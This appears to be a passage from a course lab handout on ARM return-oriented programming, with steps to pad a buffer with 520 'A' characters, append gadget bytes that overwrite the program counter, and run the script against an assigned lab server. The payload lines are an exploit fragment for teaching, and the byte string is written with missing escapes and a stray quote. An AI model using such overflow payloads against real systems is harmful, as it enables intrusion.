 67
ROPGadget
Client:
1.  Offset has been calculated and located at 520. Modify
python script “python arm_practice_lab2_0.py” and add
ROP gadget to replace PC:
buffer = 'A'*520
buffer += 'x14x87’
Answer: materials/client/answers2/
arm_practice_lab2_1.py
2.  Run edited python script:
python arm_practice_lab2_1.py <Assigned Server IP>
<Port you run server on>
 